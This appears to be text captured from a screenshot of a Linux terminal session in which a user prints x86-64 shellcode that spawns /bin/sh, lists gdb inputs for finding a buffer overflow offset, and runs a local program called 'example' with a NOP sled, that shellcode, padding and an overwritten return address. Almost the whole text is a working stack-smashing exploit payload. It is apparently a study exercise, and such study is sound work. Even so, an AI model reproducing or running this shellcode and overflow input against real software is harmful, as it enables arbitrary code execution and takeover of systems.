 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ × sankalpa@localhost:~ ×
[sankalpa@localhost ~]$ cat shellcode.txt
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05
[sankalpa@localhost ~]$ cat inputs.txt
r $(python2 -c 'print"a"*550')
r $(python2 -c 'print"a"*520+"b"*6')
r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
[sankalpa@localhost ~]$ ./example $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+"\x80\xde\xff\xff\xff\x7f'
)")
[sankalpa@localhost ~]$ ls
1 cx Desktop Downloads e2.c ex example inputs.txt KK l51.c Music Pictures px t1 t1.c Videos
average.txt dataset Documents e1.c em exam example.c K l l52.c number.txt Public shellcode.txt t1,c Templates vx
[sankalpa@localhost ~]$